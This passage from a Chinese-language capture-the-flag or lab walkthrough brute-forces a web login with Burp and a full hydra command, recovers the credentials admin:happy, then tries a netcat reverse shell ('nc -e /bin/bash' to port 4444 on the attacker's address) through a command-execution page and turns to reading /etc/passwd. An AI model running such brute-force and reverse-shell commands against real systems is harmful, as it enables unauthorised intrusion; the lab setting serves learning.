
然后设置线程为20后就可以开始爆破了:
大概两分钟之后就可以看到爆破成功了:

得到用户密码为admin : happy。
hydra
除了burp之外,还可以用hydra进行爆破:
1 | hydra 192.168.247.217 -V -L tools/top-usernames-shortlist.txt -P /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" | grep password |

获取shell

登入之后访问command.php,可以看到:
burp抓个包,修改一下命令,尝试反弹shell:
1 | nc -e /bin/bash 192.168.247.210 4444 |
但是不知道为什么,反弹shell始终不成功,郁闷,还没找到原因:

换个思路,先读取/etc/passwd文件:
